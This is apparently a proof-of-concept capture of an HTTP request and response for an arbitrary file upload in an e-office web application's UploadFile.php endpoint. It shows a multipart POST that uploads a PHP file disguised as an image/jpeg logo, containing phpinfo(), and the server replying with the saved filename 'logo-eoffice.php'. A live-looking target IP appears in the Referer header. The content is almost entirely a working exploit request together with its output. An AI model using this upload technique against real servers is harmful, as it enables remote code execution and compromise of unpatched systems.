 Request
Pretty Raw Hex \n
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://27.152.156.17:8082/general/login/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=b2e99187a537ef693698b0b2501ba547
9 Connection: close
10 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
11 Content-Length: 192
12
13 --e64bdf16c554bbc109cecef6451c26a4
14 Content-Disposition: form-data; name="Filedata"; filename="test.php"
15 Content-Type: image/jpeg
16
17 <?php phpinfo();?>
18
19 --e64bdf16c554bbc109cecef6451c26a4--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Dec 2022 02:19:48 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 22-Sep-2025 02:19:48 GMT
6 Content-Length: 16
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 logo-eoffice.php